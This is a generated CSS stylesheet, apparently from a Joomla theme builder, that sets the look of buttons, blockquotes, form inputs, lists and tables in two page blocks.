.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-9 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #dddddd;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-9,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-blockquotes blockquote p,
.bd-blockquotes-9 p {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-button-9 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button button,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-9[href],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-9,
button.bd-button-9,
input.bd-button-9,
a.bd-button-9[href],
.bd-button-9 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button button,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-9[href],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-9,
button.bd-button-9,
input.bd-button-9,
a.bd-button-9[href],
.bd-button-9,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button button:link,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:link,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:link,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-9[href]:link,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-9:link,
button.bd-button-9:link,
input.bd-button-9:link,
a.bd-button-9[href]:link,
.bd-button-9:link,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button button:visited,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:visited,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:visited,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-9[href]:visited,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-9:visited,
button.bd-button-9:visited,
input.bd-button-9:visited,
a.bd-button-9[href]:visited,
.bd-button-9:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #ba7e2f;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  padding: 7px 20px;
  border: 0px solid #ffffff;
  background-image: none;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button button:hover,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:hover,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:hover,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-9[href]:hover,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-9:hover,
button.bd-button-9:hover,
input.bd-button-9:hover,
a.bd-button-9[href]:hover,
.bd-button-9:hover,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button button:focus,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:focus,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:focus,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-9[href]:focus,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-9:focus,
button.bd-button-9:focus,
input.bd-button-9:focus,
a.bd-button-9[href]:focus,
.bd-button-9:focus {
  background-color: #d4a05d;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button button:active,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:active,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:active,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-9[href]:active,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-9:active,
button.bd-button-9:active,
input.bd-button-9:active,
a.bd-button-9[href]:active,
.bd-button-9:active {
  background-color: #8f5911;
  background-image: none;
}
.bd-imagestyles-10 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-image img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="text"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="password"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="datetime"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="datetime-local"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="date"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="month"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="time"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="week"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="number"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="email"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="url"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="search"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="tel"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="color"],
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs textarea,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs select,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs .bd-form-input {
  border-radius: 0px;
}
@media (max-width: 767px) {
  .bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="text"],
  .bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="password"],
  .bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="datetime"],
  .bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="datetime-local"],
  .bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="date"],
  .bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="month"],
  .bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="time"],
  .bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="week"],
  .bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="number"],
  .bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="email"],
  .bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="url"],
  .bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="search"],
  .bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="tel"],
  .bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="color"],
  .bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs textarea,
  .bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs select,
  .bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-inputs .bd-form-input {
    width: 150px;
  }
}
.bd-bootstrapinput-6.form-control {
  border-radius: 0px;
}
@media (max-width: 767px) {
  .bd-bootstrapinput-6.form-control {
    width: 150px;
  }
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-bulletlist ul:not([class*="menu"]),
.bd-bulletlist-5 {
  margin-left: -15px;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-bulletlist ul:not([class*="menu"]) li,
.bd-bulletlist-5 li {
  list-style-position: inside;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-orderedlist ol:not([class*="bd-indicators"]),
.bd-orderedlist-5 {
  margin-left: -12px;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-orderedlist ol:not([class*="bd-indicators"]) li,
.bd-orderedlist-5 li {
  position: relative;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-table table,
.bd-table-10 {
  border-collapse: collapse;
  width: 100%;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-table table thead td,
.bd-table-10 thead td,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-table table thead th,
.bd-table-10 thead th {
  border-bottom: 1px solid #dddddd;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-table table td,
.bd-table-10 td,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-table table th,
.bd-table-10 th {
  padding: 5px;
}
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-table table tbody > tr:nth-child(odd) > td,
.bd-table-10 tbody > tr:nth-child(odd) > td,
.bd-block-5 .bd-blockcontent:not(.shape-only).bd-custom-table table tbody > tr:nth-child(odd) > th,
.bd-table-10 tbody > tr:nth-child(odd) > th {
  background-color: #f5f5f5;
  background-image: none;
}
.bd-block-5 .bd-blockheader {
  margin-bottom: 10px;
  margin-top: 10px;
}
.bd-block-5 .bd-blockheader h6 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-5 .bd-blockheader h5 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-5 .bd-blockheader h4 {
  line-height: 25.71428572px;
  color: #000000;
  text-transform: none;
  font-size: 18px;
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  font-weight: bold;
}
.bd-block-5 .bd-blockheader h3 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-5 .bd-blockheader h2 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-5 .bd-blockheader h1 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-8 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #dddddd;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-8,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-blockquotes blockquote p,
.bd-blockquotes-8 p {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-button-8 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button button,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-8[href],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-8,
button.bd-button-8,
input.bd-button-8,
a.bd-button-8[href],
.bd-button-8 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button button,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-8[href],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-8,
button.bd-button-8,
input.bd-button-8,
a.bd-button-8[href],
.bd-button-8,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button button:link,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:link,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:link,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-8[href]:link,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-8:link,
button.bd-button-8:link,
input.bd-button-8:link,
a.bd-button-8[href]:link,
.bd-button-8:link,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button button:visited,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:visited,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:visited,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-8[href]:visited,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-8:visited,
button.bd-button-8:visited,
input.bd-button-8:visited,
a.bd-button-8[href]:visited,
.bd-button-8:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #ba7e2f;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  padding: 7px 20px;
  border: 0px solid #ffffff;
  background-image: none;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button button:hover,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:hover,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:hover,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-8[href]:hover,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-8:hover,
button.bd-button-8:hover,
input.bd-button-8:hover,
a.bd-button-8[href]:hover,
.bd-button-8:hover,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button button:focus,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:focus,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:focus,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-8[href]:focus,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-8:focus,
button.bd-button-8:focus,
input.bd-button-8:focus,
a.bd-button-8[href]:focus,
.bd-button-8:focus {
  background-color: #d4a05d;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button button:active,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:active,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:active,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-8[href]:active,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-8:active,
button.bd-button-8:active,
input.bd-button-8:active,
a.bd-button-8[href]:active,
.bd-button-8:active {
  background-color: #8f5911;
  background-image: none;
}
.bd-imagestyles-9 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-image img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="text"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="password"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="datetime"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="datetime-local"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="date"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="month"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="time"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="week"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="number"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="email"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="url"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="search"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="tel"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="color"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs textarea,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs select,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs .bd-form-input {
  border-radius: 0px;
}
@media (max-width: 767px) {
  .bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="text"],
  .bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="password"],
  .bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="datetime"],
  .bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="datetime-local"],
  .bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="date"],
  .bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="month"],
  .bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="time"],
  .bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="week"],
  .bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="number"],
  .bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="email"],
  .bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="url"],
  .bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="search"],
  .bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="tel"],
  .bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="color"],
  .bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs textarea,
  .bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs select,
  .bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-inputs .bd-form-input {
    width: 150px;
  }
}
.bd-bootstrapinput-5.form-control {
  border-radius: 0px;
}
@media (max-width: 767px) {
  .bd-bootstrapinput-5.form-control {
    width: 150px;
  }
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-bulletlist ul:not([class*="menu"]),
.bd-bulletlist-4 {
  margin-left: -15px;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-bulletlist ul:not([class*="menu"]) li,
.bd-bulletlist-4 li {
  list-style-position: inside;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-orderedlist ol:not([class*="bd-indicators"]),
.bd-orderedlist-4 {
  margin-left: -12px;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-orderedlist ol:not([class*="bd-indicators"]) li,
.bd-orderedlist-4 li {
  position: relative;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-table table,
.bd-table-9 {
  border-collapse: collapse;
  width: 100%;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-table table thead td,
.bd-table-9 thead td,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-table table thead th,
.bd-table-9 thead th {
  border-bottom: 1px solid #dddddd;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-table table td,
.bd-table-9 td,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-table table th,
.bd-table-9 th {
  padding: 5px;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-table table tbody > tr:nth-child(odd) > td,
.bd-table-9 tbody > tr:nth-child(odd) > td,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-table table tbody > tr:nth-child(odd) > th,
.bd-table-9 tbody > tr:nth-child(odd) > th {
  background-color: #f5f5f5;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Zvb3Rlckpvb21sYVBvc2l0aW9uMw {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Zvb3Rlckpvb21sYVBvc2l0aW9uNA {}
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-11 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #dddddd;
}
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-11,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-blockquotes blockquote p,
.bd-blockquotes-11 p {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-button-11 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button button,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"],
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"],
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-11[href],
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-11,
button.bd-button-11,
input.bd-button-11,
a.bd-button-11[href],
.bd-button-11 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button button,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"],
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"],
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-11[href],
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-11,
button.bd-button-11,
input.bd-button-11,
a.bd-button-11[href],
.bd-button-11,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button button:link,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:link,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:link,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-11[href]:link,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-11:link,
button.bd-button-11:link,
input.bd-button-11:link,
a.bd-button-11[href]:link,
.bd-button-11:link,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button button:visited,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:visited,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:visited,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-11[href]:visited,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-11:visited,
button.bd-button-11:visited,
input.bd-button-11:visited,
a.bd-button-11[href]:visited,
.bd-button-11:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #ba7e2f;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  padding: 7px 20px;
  border: 0px solid #ffffff;
  background-image: none;
}
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button button:hover,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:hover,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:hover,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-11[href]:hover,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-11:hover,
button.bd-button-11:hover,
input.bd-button-11:hover,
a.bd-button-11[href]:hover,
.bd-button-11:hover,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button button:focus,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:focus,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:focus,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-11[href]:focus,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-11:focus,
button.bd-button-11:focus,
input.bd-button-11:focus,
a.bd-button-11[href]:focus,
.bd-button-11:focus {
  background-color: #d4a05d;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button button:active,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:active,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:active,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-11[href]:active,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-11:active,
button.bd-button-11:active,
input.bd-button-11:active,
a.bd-button-11[href]:active,
.bd-button-11:active {
  background-color: #8f5911;
  background-image: none;
}
.bd-imagestyles-12 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
}
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-image img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
}
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="text"],
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="password"],
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="datetime"],
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="datetime-local"],
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="date"],
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="month"],
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="time"],
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="week"],
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="number"],
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="email"],
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="url"],
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="search"],
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="tel"],
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="color"],
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs textarea,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs select,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs .bd-form-input {
  border-radius: 0px;
}
@media (max-width: 767px) {
  .bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="text"],
  .bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="password"],
  .bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="datetime"],
  .bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="datetime-local"],
  .bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="date"],
  .bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="month"],
  .bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="time"],
  .bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="week"],
  .bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="number"],
  .bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="email"],
  .bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="url"],
  .bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="search"],
  .bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="tel"],
  .bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="color"],
  .bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs textarea,
  .bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs select,
  .bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-inputs .bd-form-input {
    width: 150px;
  }
}
.bd-bootstrapinput-8.form-control {
  border-radius: 0px;
}
@media (max-width: 767px) {
  .bd-bootstrapinput-8.form-control {
    width: 150px;
  }
}
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-bulletlist ul:not([class*="menu"]),
.bd-bulletlist-7 {
  margin-left: -15px;
}
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-bulletlist ul:not([class*="menu"]) li,
.bd-bulletlist-7 li {
  list-style-position: inside;
}
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-orderedlist ol:not([class*="bd-indicators"]),
.bd-orderedlist-7 {
  margin-left: -12px;
}
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-orderedlist ol:not([class*="bd-indicators"]) li,
.bd-orderedlist-7 li {
  position: relative;
}
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-table table,
.bd-table-12 {
  border-collapse: collapse;
  width: 100%;
}
